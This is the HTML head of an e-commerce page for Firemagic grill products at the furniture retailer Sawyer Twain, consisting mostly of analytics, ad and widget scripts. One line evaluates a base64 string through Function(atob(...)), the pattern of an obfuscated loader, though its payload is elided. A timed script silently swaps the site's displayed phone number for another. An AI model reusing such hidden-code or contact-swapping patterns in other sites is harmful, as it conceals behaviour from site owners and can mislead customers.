

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sawyertwain.com/firemagic/
body_size: 33391
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Firemagic Products - Sawyer Twain</title>
        <meta name="keywords" content="Pool Tables, Pool Table Store"><link rel='canonical' href='https://www.sawyertwain.com/firemagic/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="/firemagic/?page&#x3D;2">

        
        <link href="https://cdn11.bigcommerce.com/s-2684pxp0db/product_images/Sawyer-Twain-Favicon-2.png?t&#x3D;1590088059" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta property="og:type" content="website">
        <meta property="og:site_name" content="Sawyer Twain">
        <meta property="og:title" content="Game Room Furniture | Free Shipping in the US | Sawyer Twain">
        <meta property="og:url" content="https://www.sawyertwain.com/">
        <meta property="og:image" content="https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png">
        <meta property="og:description" content="Find quality bar &amp; game room furniture, including pool, shuffleboard, and ping pong tables, at Sawyer Twain. Shop today for high-quality, luxury brands.">
        <script>
            Function(window.atob('[base64]'))();
  
        </script>
         <script class="important" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/sawyertwain_custom.js"></script>
         
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-2684pxp0db" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://www.gstatic.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce/" crossorigin><link rel="dns-prefetch preconnect" href="https://widget.privy.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn.livechatinc.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://www.googletagmanager.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn.taboola.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://connect.facebook.net/" crossorigin><link rel="dns-prefetch preconnect" href="https://instant.page/" crossorigin><link rel="dns-prefetch preconnect" href="https://widget.trustpilot.com/" crossorigin>
        

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7COverpass:400,700%7CBebas+Neue:400%7CRoboto:700%7CRoboto+Condensed:700&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/theme-bundle.font.js"></script>
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/css/theme-7379a860-d858-013e-67aa-46fdd62796eb.css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '558584021214671');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '558584021214671', {"external_id":"e78d1975-4423-4f73-ae54-9da890497e6e"});
fbq('set', 'agent', 'bigcommerce', '558584021214671');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=558584021214671&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-EJ2CKWS5CW');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-EJ2CKWS5CW';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-EJ2CKWS5CW', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="facebook-domain-verification" content="6tvkjswk65biwdvbiww65fqq5r8sky" />
<meta name="p:domain_verify" content="af34293c20f605da2307bcaa9f8e47c5"/>
<meta name="msvalidate.01" content="140BC3720673F93AE18E0DD371F81F5E" />
<meta name="google-site-verification" content="lCRkE5CJ8U2mA0iO5ICGDvLnJS__Fedayten9wc9_aQ" />
<meta name="google-site-verification" content="tdKBXneTT0SnDNCXgOz9gey9MSyhD_2DZSr15V0O4Vg" />

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-810657212"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-810657212');
</script>

<script data-cfasync="false">window.ju_num="30D38BD6-0DFB-43A3-A911-44E3A97E6EE7";window.asset_host='//cdn.justuno.com/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');</script>

<script data-adroll="bigcommerce-manual-placed-adroll-pixel" type="text/javascript">
    adroll_adv_id = "YRXUXZPBKZH5PBZI2JXULV";
    adroll_pix_id = "TOIKHUBUIFH47NNVI3LUWB";
    adroll_version = "2.0";
    (function(w,d,e,o,a){
     w.__adroll_loaded=true;
     w.adroll=w.adroll||[];
     w.adroll.f=["setProperties","identify","track"];
     var roundtripUrl="https://s.adroll.com/j/" + adroll_adv_id + "/roundtrip.js";
     for(a=0;a<w.adroll.f.length;a++){
     w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement("script");o=d.getElementsByTagName("script")[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);

    adroll.track("pageView");
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NT6V52V');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NT6V52V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Event snippet for Purchase (1) conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-810657212/E0_RCPzCkeUDELzLxoID',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });
</script>
<!-- Event snippet for Purchase (1) conversion page  ends-->

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script>var _d_site = _d_site || '759AD76F7C431752DAD0E828';</script><script type="text/javascript">
/*! lazysizes - v4.0.1 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("CustomEvent");return e||(e={}),e.instance=c,h.initCustomEvent(d,!f,!g,e),a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?e({reevaluate:!0,elements:[b]}):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=125,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&d.ricTimeout?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d&&m?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:300};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/glebot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});
</script><script>
</script><script src="" ></script><script
  async
  src="https://na-library.klarnaservices.com/lib.js"
  data-client-id="c384aeb3-8d6c-5b57-8334-23dbba1a0498"
></script><script type="text/javascript">
!function(e){
	if(!window.pintrk){
		window.pintrk=function(){
			window.pintrk.queue.push(Array.prototype.slice.call(arguments))
		};
		var n=window.pintrk;n.queue=[],n.version="3.0";
		var t=document.createElement("script");t.async=!0,t.src=e;
		var r=document.getElementsByTagName("script")[0];
			r.parentNode.insertBefore(t,r)
	}
}("https://s.pinimg.com/ct/core.js");
pintrk('load','2613090757959', { em: '', });
pintrk('page');
pintrk('track', 'pagevisit');

</script><script>
</script><script>
	setTimeout(function(){
        document.querySelectorAll("a").forEach(item => 
    	{
     if(item.innerHTML === '844-278-5350'){
         item.setAttribute('href' , 'tel:800-503-0531')
         item.innerHTML ='800-503-0531'
            console.log(item)
     }
    }) ;
    }, 1000)
    
    setTimeout(function(){
        document.querySelectorAll("a").forEach(item => 
    	{
     if(item.innerHTML === '(844) 278-5350'){
         item.setAttribute('href' , 'tel:800-503-0531')
         item.innerHTML ='800-503-0531'
            console.log(item)
     }
    }) ;
    }, 1000)
     setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === 'Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com&nbsp;'){
         
         item.innerHTML ='Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com&nbsp;'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === '<strong>FREE SHIPPING USA</strong> : Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions. <br><br><strong>Contact us:</strong><br><br>Sawyer Twain <br>844-278-5350<br>sales@sawyertwain.com'){
         
         item.innerHTML ='<strong>FREE SHIPPING USA</strong> : Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions. <br><br><strong>Contact us:</strong><br><br>Sawyer Twain <br>800-503-0531<br>sales@sawyertwain.com'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === '<strong>Contact us:</strong><br><br>Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com'){
         
         item.innerHTML ='<strong>Contact us:</strong><br><br>Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("span").forEach(item => 
    	{
     if(item.innerHTML === '<br><strong>Contact us:</strong><br><br><span>Sawyer Twain</span><br><span>844-278-5350</span><br><span>sales@sawyertwain.com</span>'){
         
         item.innerHTML ='<br><strong>Contact us:</strong><br><br><span>Sawyer Twain</span><br><span>800-503-0531</span><br><span>sales@sawyertwain.com</span>'
            console.log(item)
     }
    }) ;

    }, 1000)
    
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === 'All questions welcome and encouraged!<br>Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com&nbsp;'){
         
         item.innerHTML ='All questions welcome and encouraged!<br>Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com&nbsp;'
            console.log(item)
     }
    }) ;

    }, 1000)
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-810657212"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-810657212', { 'allow_enhanced_conversions':true } );
</script>
<script> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('kn9Eq4RvKGx4RlvP'); </script>
<script>
(function () {
    var script = document.createElement('script');
    script.setAttribute("src", "https://admin-webapp.ai-content-writer.apps4bigcommerce.com/js/app.js");
    script.setAttribute("type", "text/javascript");
    script.setAttribute("async", true);
    document.head.appendChild(script);
})();
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
